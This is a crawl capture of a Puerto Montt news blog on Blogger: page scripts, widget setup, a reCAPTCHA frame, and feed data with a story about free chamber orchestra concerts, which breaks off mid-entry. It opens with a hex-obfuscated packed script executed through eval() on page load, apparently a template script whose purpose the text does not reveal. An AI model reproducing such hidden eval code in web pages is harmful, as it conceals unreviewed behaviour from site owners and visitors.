c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5b_7OljgwwDzLeewejyONkVnaRhQ:1769828356189';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/1689554999390236717/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '1689554999390236717', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s72-c/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg', 'pageName': 'Profesores desconocen el potencial de las redes sociales como herramientas de educaci\xf3n', 'pageTitle': 'Blog de Noticias de Puerto Montt: Profesores desconocen el potencial de las redes sociales como herramientas de educaci\xf3n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Profesores desconocen el potencial de las redes sociales como herramientas de educaci\xf3n', 'description': 'Tema se analizar\xe1 en 5to  Encuentro de Educadores USS La actividad contar\xe1 con las ponencias del psiquiatra Sergio Canals; el director del P...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-gvz3SJZpmaFdgmLxHWxI6-j6qPfaWf2-hjoj42L1A1ynXpRNw372Zkl0bHrVVxZuDAn0n5tKN3G3gO_enSfOPvhv-ZPNzagpPmT7QMMGA85pRVMNYqd7IEIFMW5_b-jl1kWn9A/s400/AV_USS_5TO_ENC_EDU_LLANQUIHUE.jpg', 'url': 'https://puertomontt.blogspot.com/2009/08/profesores-desconocen-el-potencial-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1689554999390236717}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LYym1hOV0wFimQ0xWkqIyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769828358840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3710
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-29T21:36:12.208-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1980995988036692532"},"published":{"$t":"2026-01-26T13:08:00.004-03:00"},"updated":{"$t":"2026-01-26T13:08:52.398-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s544\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"544\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s600\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita estival del elenco estable del Ministerio de las Culturas contempla presentaciones en Puerto Varas, Ancud y Frutillar, bajo la dirección del maestro Emmanuel Siffert.\u003C\/li\u003E\u003C\/ul\u003E\n\nLa Orquesta de Cámara de Chile (OCCh), elenco estable del Ministerio de las Culturas, las Artes y el Patrimonio, realizará una nueva gira estival por la Región de Los Lagos, ofreciendo tres conciertos con entrada liberada en las comunas de Puerto Varas, Ancud y Frutillar, entre el 27 y el 29 de enero. La gira contará con la dirección del maestro Emmanuel Siffert, reconocido internacionalmente por su labor de rescate y difusión de repertorios menos interpretados, combinando obras históricas con música contemporánea. En esta oportunidad, la OCCh presentará dos programas distintos, que dialogan entre el prerromanticismo europeo y la creación musical actual.\u003Cbr\u003E\n\u003Cbr\u003E\nLa primera presentación se realizará el martes 27 de enero, a las 20:00 horas, en la Parroquia Sagrado Corazón de Jesús de Puerto Varas,  resultado de un trabajo colaborativo entre el Ministerio de las Culturas, las Artes y el Patrimonio, la Ilustre Municipalidad de Puerto Varas, su departamento de Cultura, el Arzobispado y la Empresa de Ferrocarriles del Estado (EFE), alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios. El programa, titulado “Prerromanticismo alemán”, incluye obras de Ludwig van Beethoven —Marcha de Tarpeja y Sinfonía n.° 7— y la Sinfonía en Re mayor de Franz Danzi. alianza que pone en valor espacios patrimoniales y refuerza el compromiso institucional por descentralizar el acceso a la música docta y de excelencia en los territorios.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, la seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, destacó que “esta gira de la Orquesta de Cámara de Chile da cuenta del valor del trabajo colaborativo entre instituciones públicas y privadas, como el Ministerio de las Culturas, EFE y la Municipalidad de Puerto Varas, permitiendo activar espacios patrimoniales y acercar a la ciudadanía una programación musical de alto nivel. Este esfuerzo conjunto fortalece la descentralización cultural y el acceso equitativo a bienes culturales en nuestra región”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el alcalde de Puerto Varas, Tomás Garate destacó que: “para nosotros como municipio, la cultura no es un lujo, es un derecho. Que la Orquesta de Cámara de Chile se presente gratuitamente en Puerto Varas es una señal concreta de descentralización cultural y de cómo el trabajo colaborativo entre el Ministerio de las Culturas, EFE y el municipio permite acercar expresiones artísticas de excelencia a la comunidad. Activar nuestros espacios patrimoniales con música de alto nivel es también construir identidad, encuentro y acceso equitativo a la cultura en los territorios\".\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, Gerente General de EFE, José Solorza Estévez comentó que “desde EFE Trenes de Chile agradecemos la participación de la comunidad en este concierto de la Orquesta de Cámara de Chile, una instancia que busca reunirnos para celebrar y disfrutar las artes desde los territorios. Al igual que el tren, esta actividad conecta a las personas y genera encuentros significativos a través de la cultura.\u003Cbr\u003E\n\u003Cbr\u003E\nLa recuperación del servicio ferroviario en la ciudad de Puerto Varas, retomado durante el último año -después de casi dos décadas- ha tenido una muy buena acogida de usuarias y usuarios. Todo esto ha sido posible gracias al vínculo persistente entre el tren y el territorio, así como al cuidado y valoración que las comunidades han mantenido sobre su patrimonio ferroviario. Este concierto se enmarca justamente en esa historia compartida, como una forma de devolver a la comunidad espacios de encuentro cultural abiertos y significativos. Finalmente, esta actividad se inscribe en el compromiso de EFE por poner en valor su patrimonio y promover la cultura en los territorios donde opera desde Arica a Los Lagos, integrando el arte como una herramienta de encuentro, identidad y cohesión social. La iniciativa fue posible gracias al convenio de colaboración vigente entre EFE Trenes de Chile y el Ministerio de las Culturas, las Artes y el Patrimonio, que nos permitió articular esfuerzos para acercar expresiones artísticas de alto nivel a las regiones, fortaleciendo el vínculo entre los ferrocarriles, patrimonio, cultura y comunidad, tan bien enlazados en la historia.”\u003Cbr\u003E\n\u003Cbr\u003E\nRespecto de los otros 2 conciertos agendados en la región, la Orquesta de Cámara de Chile presentara el mismo repertorio el miércoles 28 de enero, a las 19:00 horas, en la Catedral de Ancud, en el marco de la conmemoración de los 200 años de la anexión del archipiélago de Chiloé al territorio nacional, y como parte de las actividades de extensión de la 58.ª versión de las Semanas Musicales de Frutillar.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará el jueves 29 de enero, a las 19:30 horas, en el Teatro del Lago de Frutillar, con una gala que presentará el programa “Prerrománticos parisinos”, con obras de François-Adrien Boieldieu, Nicolas Isouard y Luigi Cherubini, junto al estreno de la obra “A-SAR”, del compositor chileno Pablo Aranda. Todas las presentaciones son gratuitas y abiertas a la comunidad. Para el concierto en Frutillar, las personas interesadas deberán reservar previamente sus entradas a través del sitio web del Teatro de Lago."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1980995988036692532"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/orquesta-de-camara-de-chile-realizara.html","title":"Orquesta de Cámara de Chile realizará tres Conciertos gratuitos en la Región de Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4v-y92lWzEqCxPqQEERN_XlQYHFtxPWwq5zunONMoHV8ikJKwkMtTSLvR7o34K_xzVPqkerlNIU5grKphvxHCAqGRQdyeOngfpRmHobFmQK14kZAeCHXHyoYSY4EBhLZg8UK45NT-8eyZITICsulU8xXxhfA60yGsCt78q7_2beN92lCMOAg\/s72-c\/original-7C813D88-937E-4AC9-B6FD-2561CB560473.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 8786
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-29T21:36:12.208-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32500"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-5184855364350932904"},"published":{"$t":"2026-01-27T17:51:00.002-03:00"},"updated":{"$t":"2026-01-27T17:51:51.095-03:00"},"title":{"type":"text","$t":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en 